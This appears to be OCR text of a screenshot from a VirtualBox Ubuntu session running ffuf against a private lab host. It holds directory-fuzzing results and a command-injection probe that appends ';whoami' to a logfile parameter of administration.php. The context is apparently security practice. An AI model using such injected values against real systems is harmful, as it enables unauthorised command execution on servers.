 Ubuntu [Running] - Oracle VirtualBox
File Machine View Input Devices Help
May 19 10:21
lin@Ubuntu: ~
~test [Status: 200, Size: 65, Words: 12, Lines: 3, Duration: 158ms]
~tmp [Status: 200, Size: 65, Words: 12, Lines: 3, Duration: 145ms]
~user [Status: 200, Size: 65, Words: 12, Lines: 3, Duration: 138ms]
~webmaster [Status: 200, Size: 65, Words: 12, Lines: 3, Duration: 144ms]
~www [Status: 200, Size: 65, Words: 12, Lines: 3, Duration: 145ms]
:: Progress: [4739/4739] :: Job [1/1] :: 222 req/sec :: Duration: [0:00:22] :: Errors: 3 ::
lin@Ubuntu:~$ ffuf -u 'http://192.168.56.104:8080/administration.php?logfile=chat.txt;whoami' -w /home/lin/wordlists/wor
dlists/discovery/common.txt
Keyword FUZZ defined, but not found in headers, method, URL or POST data.
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.56.104:8080/administration.php?logfile=chat.txt;whoami
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 80, Words: 12, Lines: 3, Duration: 11ms]
:: Progress: [1/1] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
lin@Ubuntu:~$
1
19°C
Partly sunny
x64
ENG
US
12:21
2025/05/19